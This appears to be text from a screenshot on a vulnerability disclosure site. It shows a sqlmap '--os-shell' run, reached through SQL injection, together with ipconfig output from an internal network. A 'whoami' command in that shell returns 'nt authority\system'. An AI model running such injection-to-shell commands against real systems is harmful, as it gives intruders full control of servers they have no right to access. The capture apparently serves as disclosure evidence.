 管理员: C:\windows\system32\cmd.exe - sqlmap.py -r 4.txt --os-shell
Ethernet adapter Local Area Connection 5:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.210.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.210.100
Ethernet adapter Local Area Connection 4:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . : Media disconnected
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[11:22:27] [INFO] the SQL query used returns 1 entries
[11:22:28] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
os-shell>
www.wooyun.org